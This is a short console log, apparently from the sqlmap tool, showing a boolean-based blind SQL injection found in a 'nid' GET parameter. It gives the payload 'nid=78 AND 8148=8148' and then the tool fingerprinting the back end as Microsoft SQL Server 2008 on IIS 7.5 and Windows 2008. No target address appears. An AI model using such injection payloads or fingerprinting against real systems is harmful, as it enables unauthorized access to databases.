 Place: GET
Parameter: nid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=78 AND 8148=8148
---
[20:09:41] [INFO] testing MySQL
[20:09:41] [WARNING] the back-end DBMS is not MySQL
[20:09:41] [INFO] testing Oracle
[20:09:42] [WARNING] the back-end DBMS is not Oracle
[20:09:42] [INFO] testing PostgreSQL
[20:09:42] [WARNING] the back-end DBMS is not PostgreSQL
[20:09:42] [INFO] testing Microsoft SQL Server
[20:09:43] [INFO] confirming Microsoft SQL Server
[20:09:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:09:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.